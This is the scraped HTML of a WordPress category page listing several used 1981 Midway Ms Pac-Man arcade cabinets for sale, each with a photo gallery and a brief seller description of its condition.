

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinballcars.com/category/pac-man/
body_size: 28263
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>pac-man | Pinball Machines</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://pinballcars.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Pinball Machines &raquo; Feed" href="https://pinballcars.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pinball Machines &raquo; Comments Feed" href="https://pinballcars.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pinball Machines &raquo; pac-man Category Feed" href="https://pinballcars.com/category/pac-man/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///pinballcars.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='viking-style-css'  href='https:///pinballcars.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///pinballcars.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///pinballcars.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///pinballcars.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///pinballcars.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinballcars.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pinballcars.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pinball Machines"/>
	<meta property="og:title" content="Ms Pac-man Arcade Midway 1981 Machine"/>
		<meta property="og:description" content="Ms Pac-Man Arcade Original 1981 Mi"/>
	
	<meta property="og:url" content="https://pinballcars.com/ms-pac-man-arcade-midway-1981-machine/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">
		.site-title a,
		.site-description {
			color: #ffffff;}
.header-image{background: url("https://pinballcars.com/wp-content/themes/default/images/sleipner-header.png")no-repeat center; }
</style><script async type="text/javascript" src="/ruruwep.js"></script>
<script type="text/javascript" src="/wizocuko.js"></script>
</head>
<body class="archive category category-pac-man category-2169">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">	
					<div class="site-branding">
									<p class="site-title"><a href="https://pinballcars.com/" rel="home">Pinball Machines</a></p>
					<p class="site-description"></p>
							</div><!-- .site-branding -->
						
							<div class="header-image"></div>
						
			 
	</header><!-- #masthead -->

	<div id="main" class="site-main">	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
					<header class="page-header">
				<h1 class="page-title">Category: pac-man</h1>			</header><!-- .page-header -->

						
				
<article id="post-14591" class="post-14591 post type-post status-publish format-standard has-post-thumbnail hentry category-pac-man tag-arcade tag-machine tag-midway tag-pac-man">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/ms-pac-man-arcade-midway-1981-machine/" rel="bookmark">Ms Pac-man Arcade Midway 1981 Machine</a></h2>
			<img width="60" height="80" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-01-rl.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ms-Pac-man-Arcade-Midway-1981-Machine-01-rl" />				
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-01-hrwo.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/> 
  <br/>	 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-02-ci.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/><br/>	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-03-rd.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/>
	 	<br/>	 
	 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-04-ewwz.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/>
		
 <br/>
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-05-bkql.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/>			<br/> 	
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-06-clu.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/>
  
 
<br/>

 	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-07-ar.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/>
 			<br/> 
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-08-ojzd.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/> 
 	<br/>	

<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-09-jhxq.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/> <br/>
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-10-oj.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/>
 
<br/>    <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-man-Arcade-Midway-1981-Machine-11-hl.jpg" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/>  	 <br/>
	 

 <br/>

 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/>	
 <br/>Ms Pac-Man Arcade Original 1981 Midway &#8211; Arcade Machine USED, Screen Looks to be Glitched &#8211; Game Wont Play &#8211; Pushing Buttons and Joystick Causes Games Nosies To Play &#8211; All Original Arcade Cabinet/HardWare-Cable. OVERALL GAME WONT PLAY.

 <br/>
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms Pac-man Arcade Midway 1981 Machine" alt="Ms Pac-man Arcade Midway 1981 Machine"/> <br/>
				<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2025-09-18T23:59:46+00:00">September 18, 2025</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/pac-man/" rel="category tag">pac-man</a>. Tagged: <a href="https://pinballcars.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/midway/" rel="tag">midway</a>, <a href="https://pinballcars.com/tag/pac-man/" rel="tag">pac-man</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
				
<article id="post-14401" class="post-14401 post type-post status-publish format-standard has-post-thumbnail hentry category-pac-man tag-arcade tag-game tag-machine tag-original tag-pac-man">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/ms-pac-man-arcade-game-machine-original-game-machine-from-1981/" rel="bookmark">Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981</a></h2>
			<img width="49" height="80" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-01-mka.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-01-mka" />					<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-01-in.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/><br/>
				<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-02-eoev.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/>    <br/>
	 
 	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-03-pyz.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/>
<br/>  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-04-qkom.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/>   	<br/>	
  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-05-ezrg.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/>



<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-06-tnc.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/>	  	
<br/> 
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-07-kx.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/> 
 <br/> 
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-08-sye.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/>
<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-09-mezl.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/> <br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-10-bafr.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/>  <br/>
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-11-yq.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/> 	

<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-12-yt.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/>
	
	<br/>  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-13-jwnv.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/>
<br/>
	  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-Game-MACHINE-Original-game-machine-from-1981-14-qsgg.jpg" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/>	 
<br/>	 	
  <br/>			 	 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/><br/>The Ms PAC-MAN Arcade Game is an original machine manufactured by MIDWAY in the United States in 1981. This iconic piece of gaming history features the popular Ms PAC-MAN game by MIDWAY, making it a sought-after collectible for arcade enthusiasts and gaming collectors alike. The machine&#8217;s originality and country of manufacture add to its appeal as a genuine vintage artifact from the golden age of arcade games.	
		<br/>    	 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981" alt="Ms PAC-MAN ARCADE Game MACHINE Original game machine from 1981"/><br/>				<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2025-08-18T05:14:46+00:00">August 18, 2025</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/pac-man/" rel="category tag">pac-man</a>. Tagged: <a href="https://pinballcars.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://pinballcars.com/tag/game/" rel="tag">game</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/original/" rel="tag">original</a>, <a href="https://pinballcars.com/tag/pac-man/" rel="tag">pac-man</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
				
<article id="post-14287" class="post-14287 post type-post status-publish format-standard has-post-thumbnail hentry category-pac-man tag-arcade tag-machine tag-pac-man">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/ms-pac-man-arcade-machine-2/" rel="bookmark">Ms PAC-MAN ARCADE MACHINE</a></h2>
			<img width="60" height="80" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-01-rrlh.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ms-PAC-MAN-ARCADE-MACHINE-01-rrlh" />				
	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-01-iet.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>		<br/>

	  
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-02-mtkz.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>	
<br/> 


 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-03-gp.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>
 

 
 <br/>
 
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-04-txzm.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>
<br/> 		 
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-05-uec.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>	 <br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-06-beqo.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>
<br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-07-weq.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/> 
 <br/>
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-08-hf.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>

<br/> 	
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-09-vfe.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/> 
 <br/>	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-10-pw.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>
   <br/>	
 		 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-11-jyqt.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/> 	<br/>


 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-12-yciq.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>	

 <br/>
   <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-13-jmv.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/> 
<br/>
 	  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-14-ept.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>
 <br/> 		  
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-15-tah.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>    <br/>
 
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-16-gr.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>   <br/>

   
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-17-fk.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>  	<br/>
	  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-18-xgxw.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/> 
 <br/>
  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-19-gqva.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>  

<br/>	
 
	 
<br/>  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/><br/> Fun and in good working condition 1981 Ms Pac Man arcade machine. If you are along the 95 corridor i could deliver it! Contact me with questions.
	 	  	<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/><br/> 				<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2025-07-30T04:15:49+00:00">July 30, 2025</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/pac-man/" rel="category tag">pac-man</a>. Tagged: <a href="https://pinballcars.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/pac-man/" rel="tag">pac-man</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
				
<article id="post-13485" class="post-13485 post type-post status-publish format-standard has-post-thumbnail hentry category-pac-man tag-arcade tag-dedicated tag-game tag-machine tag-original tag-pac-man">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/ms-pac-man-arcade-machine-original-dedicated-game-machine/" rel="bookmark">Ms PAC-MAN ARCADE MACHINE Original dedicated game machine</a></h2>
			<img width="80" height="60" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-01-rgzi.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-01-rgzi" />				 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-01-rfln.jpg" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/> 
 
  <br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-02-fhna.jpg" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/>
  <br/>
		  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-03-ieot.jpg" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/>	 <br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-04-olt.jpg" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/>
	 <br/>
	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-05-vqdy.jpg" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/>	  <br/>  
	 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-06-qlyl.jpg" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/>
	<br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-07-gdi.jpg" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/> <br/> 
	  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-08-wwau.jpg" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/><br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-09-sk.jpg" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/>
 
 <br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-Original-dedicated-game-machine-10-io.jpg" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/><br/> <br/>	  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/> 
<br/> The original Mrs Pac Man. No foreign parts Clean picture quality.

<br/>
   <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine" alt="Ms PAC-MAN ARCADE MACHINE Original dedicated game machine"/>
<br/> 				<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2025-03-16T23:50:43+00:00">March 16, 2025</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/pac-man/" rel="category tag">pac-man</a>. Tagged: <a href="https://pinballcars.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://pinballcars.com/tag/dedicated/" rel="tag">dedicated</a>, <a href="https://pinballcars.com/tag/game/" rel="tag">game</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/original/" rel="tag">original</a>, <a href="https://pinballcars.com/tag/pac-man/" rel="tag">pac-man</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
				
<article id="post-13459" class="post-13459 post type-post status-publish format-standard has-post-thumbnail hentry category-pac-man tag-arcade tag-caberet tag-machine tag-midway tag-pac-man tag-well tag-works">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/1981-ms-pac-man-pac-man-caberet-arcade-machine-by-midway-works-well/" rel="bookmark">1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well</a></h2>
